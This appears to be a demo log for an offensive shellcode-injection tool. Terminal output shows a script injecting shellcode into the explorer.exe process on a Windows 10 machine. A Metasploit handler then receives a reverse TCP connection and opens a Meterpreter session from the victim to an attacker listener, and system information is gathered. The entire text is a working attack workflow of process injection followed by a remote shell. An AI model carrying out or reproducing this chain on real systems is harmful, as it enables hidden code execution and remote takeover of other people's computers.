 C:\Users\test\Desktop> tasklist
...skip...
explorer.exe 4360 Console 1 66,756 K
python.exe 3268 Console 1 23,848 K
cmd.exe 2272 Console 1 2,624 K
tasklist.exe 4760 Console 1 7,604 K
WmiPrvSE.exe 996 Services 0 8,288 K
C:\Users\test\Desktop> python inject.py -p 4360
[!] Shellcode successfully injected on PID: 4360
C:\Users\test\Desktop>
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.13:50267) at 2019-09-27 00:32:13 +0300
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-11IA9PI
OS : Windows 10 (Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >